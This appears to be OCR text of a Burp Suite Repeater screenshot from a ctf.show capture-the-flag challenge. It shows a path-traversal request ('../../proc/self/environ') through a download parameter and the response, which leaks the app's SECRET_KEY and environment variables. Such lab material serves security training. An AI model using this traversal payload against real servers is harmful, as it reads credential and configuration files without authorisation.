 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 8 × ...
发送 取消 < | ▼ > | ▼ 目标: http://3ce18481-386f-4bd6-863f-5db75484a309.challenge.ctf.show ?
请求
Raw Params Headers Hex
1 GET /download?image=../../proc/self/environ HTTP/1.1
2 Host: 3ce18481-386f-4bd6-863f-5db75484a309.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://3ce18481-386f-4bd6-863f-5db75484a309.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17c1613d36d428-07637080ab3b7d-a7d173c-13c680-17c1613d36eb27; session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.YZyYOg.ZoH499xYb4nlMIzdi4J7nMKuN8E
10 Connection: close
11
12
? ← → Search... 没有匹配 \n Pretty
响应
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 23 Nov 2021 07:34:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 529
6 Connection: close
7 Content-Disposition: attachment; filename="environ"
8
9 HOSTNAME=abe7778dcafcSECRET_KEY=ctfshowsecretkeyhereyouneverknowPYTHON_PIP_VERSION=21.2.4SHLVL=
? ← → secret_key 1匹配 \n Pretty
完成 740字节 | 16毫秒